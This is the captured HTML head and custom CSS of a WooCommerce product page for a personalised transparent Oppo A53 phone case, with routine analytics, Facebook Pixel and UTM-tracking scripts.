

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omgs.in/custom-text-oppo-transparent-case-oppo-a53-cover/
body_size: 37519
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://omgs.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Oppo A53 Cover Custom Text Oppo Transparent Case  Oppo A53 Cover &#8211; OMGs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="https://s.omgs.in/"><link rel="dns-prefetch" href="https://bg.omgs.in/"><link rel="dns-prefetch" href="https://upload.omgs.in/">
<script>
window.onerror = function(message, source, lineno, colno, error) {
    if (message === "Script error." && source === "" && lineno === 0) {
        console.warn("Script Error: The script error is likely due to a CORS issue or a similar problem.");
    } else {
        const errorData = {
            message: message,
            source: source,
            line: lineno,
            column: colno,
            errorStack: error ? error.stack : null,
			 userAgent: navigator.userAgent // Adding the user agent
        };
        sendErrorToServer(errorData);
    }
    return true;
};

function sendErrorToServer(data) {
//     fetch('/log-error.php', {
//         method: 'POST',
//         headers: {
//             'Content-Type': 'application/json',
//         },
//         body: JSON.stringify(data)
//     });
}
</script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.omgs.in' />
<link rel='prefetch' href='https://s.omgs.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://s.omgs.in/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://s.omgs.in/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://s.omgs.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://s.omgs.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="OMGs &raquo; Feed" href="https://omgs.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="OMGs &raquo; Comments Feed" href="https://omgs.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OMGs &raquo; Custom Text Oppo Transparent Case  Oppo A53 Cover Comments Feed" href="https://omgs.in/custom-text-oppo-transparent-case-oppo-a53-cover/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/s.omgs.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='OMGsEditor-css' href='https://s.omgs.in/wp-content/plugins/POD-OMGsEditor/js-css/Editor/1.01/omgsEditor.css?ver=1.01-464' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcpr-country-flags-css' href='https://s.omgs.in/wp-content/plugins/woocommerce-photo-reviews/css/flags-64.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://s.omgs.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://s.omgs.in/wp-content/themes/flatsome-child/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://s.omgs.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://s.omgs.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://s.omgs.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://s.omgs.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://s.omgs.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://s.omgs.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://s.omgs.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://s.omgs.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://s.omgs.in/wp-content/themes/flatsome-child/style.css?ver=3.01' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-8SW0FXKZ98", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/plugins/POD-OMGsEditor/js-css/Editor/1.01/omgsEditor.min.js?ver=1.01-464" id="OMGsEditor-js"></script>
<script type="text/javascript" src="https://s.omgs.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/plugins/woocommerce-photo-reviews/js/default-display-images.min.js?ver=1.4.8" id="wcpr-default-display-script-js"></script>
<script type="text/javascript" id="woocommerce-photo-reviews-script-js-extra">
/* <![CDATA[ */
var woocommerce_photo_reviews_params = {"ajaxurl":"https:\/\/omgs.in\/wp-admin\/admin-ajax.php","text_load_more":"Load more","text_loading":"Loading...","i18n_required_rating_text":"Please select a rating.","i18n_required_comment_text":"Please enter your comment.","i18n_minimum_comment_text":"Please enter your comment not less than 0 character.","i18n_required_name_text":"Please enter your name.","i18n_required_email_text":"Please enter your email.","warning_gdpr":"Please agree with our term and policy.","max_files":"2","upload_allow":["image\/jpg","image\/jpeg","image\/bmp","image\/png","image\/webp","image\/gif","video\/mp4","video\/webm","video\/quicktime"],"max_file_size":"5000","required_image":"on","enable_photo":"on","warning_required_image":"Please upload at least one image for your review!","warning_max_files":"You can only upload maximum of 2 files.","warning_upload_allow":"'%file_name%' is not an allowed file type.","warning_max_file_size":"The size of '%file_name%' is greater than 5000 kB.","default_comments_page":"oldest","comments_per_page":"20","sort":"1","display":"1","masonry_popup":"off","pagination_ajax":"1","loadmore_button":"","allow_empty_comment":"","minimum_comment_length":"0","container":".wcpr-grid","wrap_filters":"wcpr-filter-container wcpr-filter-style-masonry","comments_container_id":"comments","nonce":"c808faaaed","grid_class":"wcpr-grid wcpr-masonry-3-col wcpr-masonry-popup-off wcpr-enable-box-shadow","i18n_image_caption":"Caption for this image","image_caption_enable":"","restrict_number_of_reviews":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","review_rating_required":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/plugins/woocommerce-photo-reviews/js/script.min.js?ver=1.4.8" id="woocommerce-photo-reviews-script-js"></script>
<script type="text/javascript" id="woocommerce-photo-reviews-shortcode-script-js-extra">
/* <![CDATA[ */
var woocommerce_photo_reviews_shortcode_params = {"ajaxurl":"https:\/\/omgs.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/plugins/woocommerce-photo-reviews/js/shortcode-script.min.js?ver=1.4.8" id="woocommerce-photo-reviews-shortcode-script-js"></script>
<link rel="https://api.w.org/" href="https://omgs.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omgs.in/wp-json/wp/v2/posts/200050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omgs.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://omgs.in/custom-text-oppo-transparent-case-oppo-a53-cover/" />
<link rel='shortlink' href='https://omgs.in/?p=200050' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://omgs.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomgs.in%2Fcustom-text-oppo-transparent-case-oppo-a53-cover%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://omgs.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomgs.in%2Fcustom-text-oppo-transparent-case-oppo-a53-cover%2F&#038;format=xml" />
<meta name="description" content="Buy Personalised Oppo A53 Custom Case, Showcase your device’s beauty with this customised Oppo A53 cover which also protects it from smudges, fingerprints, scratches and minor drops" /><meta property="og:image" content="https://omgs.in/wp-content/uploads/2021/07/OMGS-1200x627-1.png" />	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2604027799832949');
fbq('init', '205523787182641');
	</script>
	<!-- End Facebook Pixel Code -->	
	<script>
// Track source 
function getCookies(name) {
    var nameEQ = name + "=", ca = document.cookie.split(';'), i = 0, c;
    for(;i < ca.length;i++) {
        c = ca[i];
        while (c[0]==' ') c = c.substring(1);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length);
    }
    return null;
}
function setGetParameters(paramName, paramValue) {
    var url = window.location.href;
    var hash = location.hash;
    url = url.replace(hash, '');
    if (url.indexOf(paramName + "=") >= 0)   {
        var prefix = url.substring(0, url.indexOf(paramName + "=")); 
        var suffix = url.substring(url.indexOf(paramName + "="));
        suffix = suffix.substring(suffix.indexOf("=") + 1);
        suffix = (suffix.indexOf("&") >= 0) ? suffix.substring(suffix.indexOf("&")) : "";
        url = prefix + paramName + "=" + paramValue + suffix;
    }   else   {
		if (url.indexOf("?") < 0){
			//  url += "?" + paramName + "=" + paramValue;
		} else {
			// url += "&" + paramName + "=" + paramValue;
		}       
    }
    return url;
}
function setcookies(cookieName,cookieValue) {
    var today = new Date();
    var expire = new Date();
    expire.setTime(today.getTime() + 3600000*24*7); // 7 Days
    document.cookie = cookieName+"="+encodeURI(cookieValue) + ";expires="+expire.toGMTString()+";path=/;"
}

  var ckN = setGetParameters("lp", "true");
  // console.log( ckN );
  var LpCookie = getCookies("_lpckk");
  var field = 'utm_medium';
  if ( LpCookie == null ) {
      // do cookie doesn't exist stuff;
      console.log( LpCookie );
      setcookies("_lpckk", ckN);
	  console.log( '1');
  } else {
	  
      // do cookie exists stuff
    var url = ckN;
    if( url.indexOf('?' + field + '=') != -1 && LpCookie.indexOf('?' + field + '=') != -1 ||
      url.indexOf('&' + field + '=') != -1 && LpCookie.indexOf('&' + field + '=') != -1 ) {
		
        var newMM = new URL( ckN );
        var newM = newMM.searchParams.get('utm_medium');
        var oldMM = new URL( LpCookie )
        var oldM = oldMM.searchParams.get('utm_medium');
        if( newM != oldM  ) {
			console.log( '2');
          console.log(newM, oldM);		
          setcookies("_lpckk", ckN);
        }
    } else if( url.indexOf('?' + field + '=') == -1 || url.indexOf('&' + field + '=') == -1 ) {
		 
      var newMM = new URL( ckN );
      var newM = newMM.searchParams.get('utm_medium');
      if( newM ) {
		console.log( '3');
        console.log( url.indexOf('?' + field + '='), 'do not exists', newM);
        setcookies("_lpckk", ckN);
      }
    }      
  }

// End Track source 
</script>
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://s.omgs.in/wp-content/uploads/2024/05/cropped-Logo-largem-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://s.omgs.in/wp-content/uploads/2024/05/cropped-Logo-largem-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s.omgs.in/wp-content/uploads/2024/05/cropped-Logo-largem-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://s.omgs.in/wp-content/uploads/2024/05/cropped-Logo-largem-1-270x270.jpg" />
<!-- <script src="https://omgs.in/jsErrors/"  crossorigin="anonymous"></script> -->
<script>
jQuery(document).ready(function() {
//         jQuery('.videobtnc').click(function() {
	jQuery(document).on("click", '.videobtnc', function(event) { 
		jQuery( this ).hide();
		let width = jQuery(this).innerWidth();
		var vid =   document.getElementById( jQuery(this).siblings('video').attr("id") );
			jQuery(this).siblings('video').show();
// 			vid.width =  width;
// 			vid.height = width;
// 			  vid.play(); 
			jQuery(this).siblings('video').attr("width", width);
			jQuery(this).siblings('video').attr("height", width);
			jQuery(this).siblings('video').get(0).play();
			console.log( width );
	});

	// ms clarity
// 	(function(c,l,a,r,i,t,y){
// 		c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
// 		t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
// 		y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
// 	})(window, document, "clarity", "script", "8trzo9nbwe");
	// end ms clarity
	
	// lightbox open avoid
	
		document.querySelectorAll('a.sizeguide.image-lightbox').forEach(item => {
			item.addEventListener('click', event => {
				event.preventDefault();
				// console.log("default prevented");
				// prevent opening of image 
			});
		});
	    // Load Magnific Popup or perform some setup here

	// end lightbox open avoid

});
</script>
<style id="custom-css" type="text/css">:root {--primary-color: #1d1d1f;--fs-color-primary: #1d1d1f;--fs-color-secondary: #1d1d1f;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #1d1d1f;--fs-experimental-link-color: #0f0f11;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f5f5f7}.header-main{height: 72px}#logo img{max-height: 72px}#logo{width:130px;}#logo a{max-width:130px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 29px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:56px!important}.stuck #logo img{max-height: 56px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #fcfcfd}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 33px }.stuck .header-main .nav > li > a{line-height: 35px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #fcfcfd}.nav-dropdown{font-size:100%}h1,h2,h3,h4,h5,h6,.heading-font{color: #1d1d1f;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}button,.button{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #1f1d1d;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1caf00!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #000000}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #cc0102}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #565959; }ins .woocommerce-Price-amount { color: #0f0f11; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f1d1d!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f1d1d!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f1d1d!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #1f1d1d!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #1f1d1d!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #1f1d1d!important;}.footer-1{background-color: #0a0a0a}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #0f0f0f}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body {
	font-family: SF Pro Text, Roboto, Helvetica Neue,Helvetica,Arial,sans-serif;
}
.variations td.label {
    min-width: 65px;
    vertical-align: top;
} 
.demo_store {
    position: fixed;
    bottom: 0;
    width: 100%;
} 
.single_add_to_cart_button {
	width: 100%;
	max-width: 380px;
	font-size: 1.2em !important;
}
.product_type_simple.add_to_cart_button {
	display: none;
}
.woocommerce-store-notice__dismiss-link {
	color: #FF5722;
}
.payment_box {
	margin-left: 33px;
}

.single-product .quantity.form-minimal {
	display: none !Important;
}

#place_order {
	width: 100%;
	max-width: 380px;
	margin: auto;
	display: block; 
}

.product-section {
    border-top: 0;
    max-width: 700px;
    display: block;
    margin: auto;
}
.product-section .large-2 > h5 {
	display: none;
}
@media screen and (max-width: 667px) {
	.woocommerce-cart #main-content, .woocommerce-checkout #main-content {
		margin-top: 0 !important;
	}
	.product-main {
		padding-bottom: 0;
		
	}
	.product-info.summary {
/* 		padding-bottom: 0; */
	}
	form.cart {
		margin-bottom: 0;
	}
	.woocommerce-checkout .sm-touch-scroll #order_review_heading, .woocommerce-checkout .sm-touch-scroll thead, .woocommerce-checkout .sm-touch-scroll tbody .cart_item, .woocommerce-checkout .sm-touch-scroll .cart-subtotal {
		display: none;
	}
	#order_review .includes_tax {
/* 		display: none; */
	}
	.product-main {
		padding-top: 10px;
	}
	.product-main .product_title {
		font-size: 18px;
	}
	
}
#billing_country_field {
	display: none;
}
.woocommerce-additional-fields {
	display:none;
}
.wc_payment_methods.payment_methods li {
	list-style: none;
}
		.payment_method_offline_gateway  {
			display: none;
		}

#btn-razorpay {
	    background: #23c736;
    color: #f9f5f5;
}
.overflow-visible {
	overflow: visible;
}

.nav-uppercase>li>a {
    text-transform: inherit;
}
.continue-shopping {
	display: none;
}
.searchform:after {
	   content: "";
    position: absolute;
    width: 50px;
    right: 0;
    height: 50px;
    top: 0;
}


table.variations {
    position: relative;
    max-width: 480px;
    margin: auto;
}

.accordion-inner {
	padding-left: 5px;
	padding-right: 5px;
}
.cartp-162024  .product-remove  a, .cartp-162024  .quantity {
	display: none;
}
 {
	background: #ececec;
}
.cartp-173090  .product-remove  a, .cartp-173090  .quantity {
	display: none;
}
.cartp-173530  .product-remove  a, .cartp-173530  .quantity {
	display: none;
}

.cartp-173090 , .cartp-162024, .cartp-173530 {
	background: #ececec;
}


.autocomplete-suggestion img {
    width: auto;
    border-radius: 0;
    height: 65px;
    display: inline-block;
    margin-right: 2px;
}
ul.product_list_widget li img {
	width: auto;
}
.autocomplete-suggestion .search-price  .amount {
	color: #000;
}

.wp-caption.aligncenter, .aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
}
#billing_fbclid {
	display: none;
}


	.woocommerce-order-pay .shop_table {
		display: none;
	}




#progressBarC {
    border: 0;
    height: 20px;
    border-radius: 20px;
		width: 300px;
}
#progressBarC::-webkit-progress-bar {
    border: 0;
    height: 20px;
    border-radius: 20px;
}
#progressBarC::-webkit-progress-value {
    border: 0;
    height: 20px;
    border-radius: 20px;
		color: #31d411;
}
#progressBarC::-moz-progress-bar {
    border: 0;
    height: 20px;
    border-radius: 20px;
}

a.remove, a.icon-remove {
	color: #f11f1f;
}
.tdm {
	font-size: 8px;    
	position: absolute;
}

.cbk-order-cashback-notice {
	  padding: 10px;
    border: 1px solid #ddd;
    border-radius: 10px;
    margin: 20px 0;
	    background: #ecf6ff;
}
#btn-razorpay-cancel {
	display: none;
}


/* contlo control */
.single-product #cntl-placeholder-form-fixed-item, .woocommerce-cart  #cntl-placeholder-form-fixed-item, .woocommerce-checkout #cntl-placeholder-form-fixed-item {
	display: none;
}

